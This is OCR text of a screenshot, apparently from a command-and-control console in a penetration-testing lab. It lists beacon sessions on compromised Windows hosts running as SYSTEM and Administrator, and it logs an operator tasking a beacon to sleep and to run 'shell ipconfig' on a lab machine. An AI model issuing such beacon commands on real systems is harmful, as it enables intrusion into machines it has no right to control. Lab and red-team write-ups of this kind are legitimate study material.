 external internal listener user computer note process pid
192.168.52.143 192.168.52.138 attck_One SYSTEM * OWA rundll32.exe 2152
192.168.10.173 192.168.52.143 attck_One Administrator * STU1 attck_One2.exe 1156
192.168.10.173 192.168.52.143 attck_One Administrator * STU1 attck_One2.exe 2572
192.168.10.173 192.168.52.143 attck_One SYSTEM * STU1 rundll32.exe 4452
Event Log X Credentials X Listeners X Beacon 192.168.52.143@4452 X Beacon 192.168.52.138@2152 X
[+] established link to parent beacon: 192.168.52.143
beacon> sleep 5
[*] Tasked beacon to sleep for 5s [change made to: Beacon 192.168.52.143@4452]
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2ce2:c600:d508:aef4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
[OWA] SYSTEM */2152
beacon>